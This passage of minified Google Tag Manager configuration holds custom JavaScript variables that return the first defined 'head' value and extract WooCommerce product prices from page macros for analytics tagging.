headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return headek;if(\"undefined\"!=typeof headel\u0026\u0026\"null\"!=headel\u0026\u0026\"\"!=headel)return headel;if(\"undefined\"!=typeof headem\u0026\u0026\"null\"!=headem\u0026\u0026\"\"!=headem)return headem;if(\"undefined\"!=typeof headen\u0026\u0026\"null\"!=headen\u0026\u0026\"\"!=headen)return headen;if(\"undefined\"!=typeof headeo\u0026\u0026\"null\"!=headeo\u0026\u0026\"\"!=headeo)return headeo;if(\"undefined\"!=typeof headep\u0026\u0026\"null\"!=headep\u0026\u0026\"\"!=headep)return headep;if(\"undefined\"!=\ntypeof headeq\u0026\u0026\"null\"!=headeq\u0026\u0026\"\"!=headeq)return headeq;if(\"undefined\"!=typeof header\u0026\u0026\"null\"!=header\u0026\u0026\"\"!=header)return header;if(\"undefined\"!=typeof heades\u0026\u0026\"null\"!=heades\u0026\u0026\"\"!=heades)return heades;if(\"undefined\"!=typeof headet\u0026\u0026\"null\"!=headet\u0026\u0026\"\"!=headet)return headet;if(\"undefined\"!=typeof headeu\u0026\u0026\"null\"!=headeu\u0026\u0026\"\"!=headeu)return headeu;if(\"undefined\"!=typeof headev\u0026\u0026\"null\"!=headev\u0026\u0026\"\"!=headev)return headev;if(\"undefined\"!=typeof headew\u0026\u0026\"null\"!=headew\u0026\u0026\"\"!=headew)return headew;if(\"undefined\"!=\ntypeof headex\u0026\u0026\"null\"!=headex\u0026\u0026\"\"!=headex)return headex;if(\"undefined\"!=typeof headey\u0026\u0026\"null\"!=headey\u0026\u0026\"\"!=headey)return headey;if(\"undefined\"!=typeof headez\u0026\u0026\"null\"!=headez\u0026\u0026\"\"!=headez)return headez;if(\"undefined\"!=typeof headfa\u0026\u0026\"null\"!=headfa\u0026\u0026\"\"!=headfa)return headfa;if(\"undefined\"!=typeof headfb\u0026\u0026\"null\"!=headfb\u0026\u0026\"\"!=headfb)return headfb;if(\"undefined\"!=typeof headfc\u0026\u0026\"null\"!=headfc\u0026\u0026\"\"!=headfc)return headfc;if(\"undefined\"!=typeof headfd\u0026\u0026\"null\"!=headfd\u0026\u0026\"\"!=headfd)return headfd;if(\"undefined\"!=\ntypeof headfe\u0026\u0026\"null\"!=headfe\u0026\u0026\"\"!=headfe)return headfe;if(\"undefined\"!=typeof headff\u0026\u0026\"null\"!=headff\u0026\u0026\"\"!=headff)return headff;if(\"undefined\"!=typeof headfg\u0026\u0026\"null\"!=headfg\u0026\u0026\"\"!=headfg)return headfg;if(\"undefined\"!=typeof headfh\u0026\u0026\"null\"!=headfh\u0026\u0026\"\"!=headfh)return headfh;if(\"undefined\"!=typeof headfi\u0026\u0026\"null\"!=headfi\u0026\u0026\"\"!=headfi)return headfi;if(\"undefined\"!=typeof headfj\u0026\u0026\"null\"!=headfj\u0026\u0026\"\"!=headfj)return headfj;if(\"undefined\"!=typeof headfk\u0026\u0026\"null\"!=headfk\u0026\u0026\"\"!=headfk)return headfk;if(\"undefined\"!=\ntypeof headfl\u0026\u0026\"null\"!=headfl\u0026\u0026\"\"!=headfl)return headfl;if(\"undefined\"!=typeof headfm\u0026\u0026\"null\"!=headfm\u0026\u0026\"\"!=headfm)return headfm;if(\"undefined\"!=typeof headfn\u0026\u0026\"null\"!=headfn\u0026\u0026\"\"!=headfn)return headfn;if(\"undefined\"!=typeof headfo\u0026\u0026\"null\"!=headfo\u0026\u0026\"\"!=headfo)return headfo;if(\"undefined\"!=typeof headfp\u0026\u0026\"null\"!=headfp\u0026\u0026\"\"!=headfp)return headfp;if(\"undefined\"!=typeof headfq\u0026\u0026\"null\"!=headfq\u0026\u0026\"\"!=headfq)return headfq;if(\"undefined\"!=typeof headfr\u0026\u0026\"null\"!=headfr\u0026\u0026\"\"!=headfr)return headfr;if(\"undefined\"!=\ntypeof headfs\u0026\u0026\"null\"!=headfs\u0026\u0026\"\"!=headfs)return headfs;if(\"undefined\"!=typeof headft\u0026\u0026\"null\"!=headft\u0026\u0026\"\"!=headft)return headft;if(\"undefined\"!=typeof headfu\u0026\u0026\"null\"!=headfu\u0026\u0026\"\"!=headfu)return headfu;if(\"undefined\"!=typeof headfv\u0026\u0026\"null\"!=headfv\u0026\u0026\"\"!=headfv)return headfv;if(\"undefined\"!=typeof headfw\u0026\u0026\"null\"!=headfw\u0026\u0026\"\"!=headfw)return headfw;if(\"undefined\"!=typeof headfx\u0026\u0026\"null\"!=headfx\u0026\u0026\"\"!=headfx)return headfx;if(\"undefined\"!=typeof headfy\u0026\u0026\"null\"!=headfy\u0026\u0026\"\"!=headfy)return headfy;if(\"undefined\"!=\ntypeof headfz\u0026\u0026\"null\"!=headfz\u0026\u0026\"\"!=headfz)return headfz;if(\"undefined\"!=typeof headga\u0026\u0026\"null\"!=headga\u0026\u0026\"\"!=headga)return headga;if(\"undefined\"!=typeof headgb\u0026\u0026\"null\"!=headgb\u0026\u0026\"\"!=headgb)return headgb;if(\"undefined\"!=typeof headgc\u0026\u0026\"null\"!=headgc\u0026\u0026\"\"!=headgc)return headgc;if(\"undefined\"!=typeof headgd\u0026\u0026\"null\"!=headgd\u0026\u0026\"\"!=headgd)return headgd;if(\"undefined\"!=typeof headge\u0026\u0026\"null\"!=headge\u0026\u0026\"\"!=headge)return headge;if(\"undefined\"!=typeof headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return 